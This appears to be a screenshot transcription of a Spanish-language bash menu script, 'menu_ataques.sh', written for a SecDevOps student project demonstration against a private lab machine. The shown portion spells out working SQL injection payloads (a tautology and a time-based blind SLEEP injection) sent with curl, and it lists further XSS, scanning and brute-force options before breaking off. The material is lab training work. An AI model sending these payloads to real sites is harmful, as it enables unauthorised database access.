 1: walter@redteam-node: ~/scripts
GNU nano 7.2 menu_ataques.sh
#!/bin/bash
# Colores para la interfaz
VERDE='\033[0;32m'
AZUL='\033[1;34m'
ROJO='\033[0;31m'
NC='\033[0m'
IP_OBJETIVO="192.168.122.144"
mostrar_menu() {
    clear
    echo -e "${AZUL}====================================================${NC}"
    echo -e "${AZUL}    ARSENAL DE PRUEBAS - DEMOSTRACIÓN TFC SECDEVOPS  ${NC}"
    echo -e "${AZUL}====================================================${NC}"
    echo "1) SQLi - Ataque Simple (Tautología)"
    echo "2) SQLi - Ataque Avanzado (Blind SQLi con Sleep)"
    echo "3) SQLi - Herramienta Automatizada (Sqlmap)"
    echo "4) XSS  - Inyección de Etiqueta Script"
    echo "5) XSS  - Evasión con Atributo onerror"
    echo "6) Escáner - User-Agent de Nikto"
    echo "7) Reconocimiento - Escaneo de Puertos (Nmap)"
    echo "8) Fuerza Bruta - Hydra contra Login"
    echo "9) Fuerza Bruta - Script Personal (Anti-CSRF Bypass)"
    echo "0) Salir"
    echo -e "${AZUL}====================================================${NC}"
    echo -n "Selecciona un ataque para ejecutar: "
}
ejecutar_ataque() {
    echo -e "\n${VERDE}[+] Preparando:${NC} $1"
    echo -e "${VERDE}[+] Comando que se va a lanzar:${NC}\n    $2\n"
    read -p "Presiona [ENTER] para disparar el ataque..."
    echo -e "\n${ROJO}[!] Lanzando ataque...${NC}"
    eval $2
    echo -e "\n${VERDE}[✓] Ataque enviado.${NC}"
    echo "----------------------------------------------------"
    read -p "Presiona [ENTER] para regresar al menú principal..."
}
while true; do
    mostrar_menu
    read opcion
    case $opcion in
        1)
            CMD="curl -i -s -X GET \"http://$IP_OBJETIVO/vulnerabilities/sqli/?id=1'%20OR%20'1'='1&Submit=Submit\" | head -n 15"
            ejecutar_ataque "Inyección SQL básica mediante parámetro GET" "$CMD"
            ;;
        2)
            CMD="curl -i -s -X GET \"http://$IP_OBJETIVO/vulnerabilities/sqli/?id=1'%20AND%20(SELECT%201%20FROM%20(SELECT(SLEEP(5)))A)/*&Submit=Submit\" | head -n 15"
            ejecutar_ataque "Blind SQLi intentando pausar la BD 5 segundos" "$CMD"